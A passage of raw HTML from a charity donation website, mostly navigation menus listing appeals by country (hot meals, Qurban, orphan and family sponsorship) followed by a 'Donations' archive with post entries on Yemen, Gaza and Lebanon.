ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-afghanistan/"><span class="ubermenu-target-title ubermenu-target-text">Afghanistan</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34143 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li></ul></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34153 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Qurban</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34153 ubermenu-submenu-type-tab-content-panel"  ><li class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34154 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-4-11 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/qurban"><span class="ubermenu-target-title ubermenu-target-text">Donate your Qurban</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34154 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class=" ubermenu-autocolumn menu-item-34154-col-0 ubermenu-item-level-4 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34154-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34154-col-0 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34168 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34611772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-pakistan/"><span class="ubermenu-target-title ubermenu-target-text">Pakistan</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-rohingya-bangladesh/"><span class="ubermenu-target-title ubermenu-target-text">Rohingya</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34611771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34167 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34611770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-syria/"><span class="ubermenu-target-title ubermenu-target-text">Syria</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34166 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34170 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/qurban-yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34238 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/qurban"><span class="ubermenu-target-title ubermenu-target-text">Other countries</span></a></li></ul></li></ul></li><li class="p-custom ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-7-11" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">		<div data-elementor-type="page" data-elementor-id="32706" class="elementor elementor-32706" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5379e256 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="5379e256" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-193695e4" data-id="193695e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa6e4d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa6e4d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-532f6274" data-id="532f6274" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b71cfd5 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4b71cfd5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-pakistan/">Country of your choice</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1beebd31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1beebd31" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4056df6" data-id="4056df6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d7563fe elementor-widget elementor-widget-heading" data-id="1d7563fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Donate your Qurban</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-257972b7 elementor-align-left elementor-widget elementor-widget-button" data-id="257972b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/qurban">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See Countries</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34195 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Sponsorships</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34195 ubermenu-submenu-type-tab-content-panel"  ><li class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34196 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/sponsor-a-family"><span class="ubermenu-target-title ubermenu-target-text">Sponsor a family</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34196 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34215 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/#lebanon"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34216 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/#syrian-refugees"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34217 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/#sri-lanka"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34218 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34205 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Sponsor an orphan</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34205 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34219 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan/gaza-orphans/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34556793 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/sponsor-an-orphan/uganda-orphans/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34223 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan/sri-lanka-orphans/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34222 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan/afghanistan-orphans/"><span class="ubermenu-target-title ubermenu-target-text">Afghanistan</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34220 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-an-orphan"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li></ul></li></ul></li></ul></li><!-- end Tabs: [Tabs] 33885 --></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34051 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Countries</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34051 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class=" ubermenu-autocolumn menu-item-34051-col-0 ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-item-type-column ubermenu-column-id-34051-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34051-col-0 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34052 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34053 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/gaza/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34054 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/syrian-refugees/"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34055 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34531131 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/rohingya/"><span class="ubermenu-target-title ubermenu-target-text">Rohingya</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34056 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/indonesia/"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/libya/"><span class="ubermenu-target-title ubermenu-target-text">Libya</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34545477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/morocco/"><span class="ubermenu-target-title ubermenu-target-text">Morocco</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34061 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/water-well-pakistan/"><span class="ubermenu-target-title ubermenu-target-text">Pakistan</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34057 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/afghanistan/"><span class="ubermenu-target-title ubermenu-target-text">Afghanistan</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34058 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri lanka</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34060 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34059 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34063 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Explore</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34063 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class=" ubermenu-autocolumn menu-item-34063-col-0 ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-item-type-column ubermenu-column-id-34063-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34063-col-0 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donation-box/"><span class="ubermenu-target-title ubermenu-target-text">Donation Box</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/about-us/"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34066 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/become-a-volunteer/"><span class="ubermenu-target-title ubermenu-target-text">Become A Volunteer</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/faqs/"><span class="ubermenu-target-title ubermenu-target-text">FAQ’s</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current_page_parent ubermenu-item-34069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/news/"><span class="ubermenu-target-title ubermenu-target-text">News</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current_page_parent ubermenu-item-34068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/news/"><span class="ubermenu-target-title ubermenu-target-text">Our Blog</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34225 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/contact-us/"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34531274 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/my-account" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">My Donations</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34557396 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/start-your-fundraiser/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Fundraisers</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="page-titlebar">
		<div class="container responsive">
			<div class="page-titlebar-content">
				<h1 class="page-title">Donations</h1>							</div>
		</div>
</div>

<div id="content" class="site-content">
	<div id="primary" class="content-area archive-page-template right-sidebar">
		<div class="container responsive">
			<main id="main" class="site-main">

					
						<section class="posts-list blog-posts-list pagination">
							
<article id="post-33061" class="post-wrap post-33061 post type-post status-publish format-standard has-post-thumbnail hentry category-donations tag-events tag-support tag-volunteer entry" >

  <div class="entry-image">
    <img width="750" height="510" src="https://mercifulgroup.org/wp-content/uploads/2021/07/3205.jpg-medium.webp" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />
          <a class="entry-comment-count" href="https://mercifulgroup.org/building-financial-capability-for-children-2/#comments">
        <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" id="Capa_1" enable-background="new 0 0 511.096 511.096" height="512" viewBox="0 0 511.096 511.096" width="512"><path d="m74.414 480.548h-36.214l25.607-25.607c13.807-13.807 22.429-31.765 24.747-51.246-59.127-38.802-88.554-95.014-88.554-153.944 0-108.719 99.923-219.203 256.414-219.203 165.785 0 254.682 101.666 254.682 209.678 0 108.724-89.836 210.322-254.682 210.322-28.877 0-59.01-3.855-85.913-10.928-25.467 26.121-59.973 40.928-96.087 40.928z"/></svg>2      </a>
      </div>

  <div class="entry-content">

    			<div class="entry-cat-links"><a href="https://mercifulgroup.org/category/donations/" rel="category tag">Donations</a></div>
		
    <h3 class="entry-title"><a href="https://mercifulgroup.org/building-financial-capability-for-children-2/">Yemen &#8211; The Forgotten War</a></h3>
    <ul class="entry-meta">
      <li>
        <time class="entry-date published" datetime="2022-08-21T13:10:30+10:00"><a href="https://mercifulgroup.org/building-financial-capability-for-children-2/" rel="bookmark">August 21, 2022</a></time>
      </li>
      <li>
				<span>by </span><a class="url fn n" href="https://mercifulgroup.org/author/mgadmin/">Merciful Group</a>      </li>
    </ul>

  </div>
</article>

<article id="post-33063" class="post-wrap post-33063 post type-post status-publish format-standard has-post-thumbnail hentry category-donations tag-charity tag-donation tag-political entry" >

  <div class="entry-image">
    <img width="750" height="510" src="https://mercifulgroup.org/wp-content/uploads/2021/06/israel-gaza-conflict9-2.jpg-medium.webp" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />
          <a class="entry-comment-count" href="https://mercifulgroup.org/do-you-hear-gazas-plea-for-help-2/#respond">
        <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" id="Capa_1" enable-background="new 0 0 511.096 511.096" height="512" viewBox="0 0 511.096 511.096" width="512"><path d="m74.414 480.548h-36.214l25.607-25.607c13.807-13.807 22.429-31.765 24.747-51.246-59.127-38.802-88.554-95.014-88.554-153.944 0-108.719 99.923-219.203 256.414-219.203 165.785 0 254.682 101.666 254.682 209.678 0 108.724-89.836 210.322-254.682 210.322-28.877 0-59.01-3.855-85.913-10.928-25.467 26.121-59.973 40.928-96.087 40.928z"/></svg>0      </a>
      </div>

  <div class="entry-content">

    			<div class="entry-cat-links"><a href="https://mercifulgroup.org/category/donations/" rel="category tag">Donations</a></div>
		
    <h3 class="entry-title"><a href="https://mercifulgroup.org/do-you-hear-gazas-plea-for-help-2/">Do You Hear Gaza&#8217;s Plea for Help?</a></h3>
    <ul class="entry-meta">
      <li>
        <time class="entry-date published" datetime="2022-08-21T13:10:30+10:00"><a href="https://mercifulgroup.org/do-you-hear-gazas-plea-for-help-2/" rel="bookmark">August 21, 2022</a></time>
      </li>
      <li>
				<span>by </span><a class="url fn n" href="https://mercifulgroup.org/author/mgadmin/">Merciful Group</a>      </li>
    </ul>

  </div>
</article>

<article id="post-24049" class="post-wrap post-24049 post type-post status-publish format-standard hentry category-donations category-lebanon entry" >

  <div class="entry-image">
    
          <a class="entry-comment-count" href="https://mercifulgroup.org/crisis-in-lebanon/#respond">
        <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" id="Capa_1" enable-background="new 0 0 511.096 511.096" height="512" viewBox="0 0 511.096 511.096" width="512"><path d="m74.414 480.548h-36.214l25.607-25.607c13.807-13.807 22.429-31.765 24.747-51.246-59.127-38.802-88.554-95.014-88.554-153.944 0-108.719 99.923-219.203 256.414-219.203 165.785 0 254.682 101.666 254.682 209.678 0 108.724-89.836 210.322-254.682 210.322-28.877 0-59.01-3.855-85.913-10.928-25.467 26.121-59.973 40.928-96.087 40.928z"/></svg>0      </a>
      </div>

  <div class="entry-content">

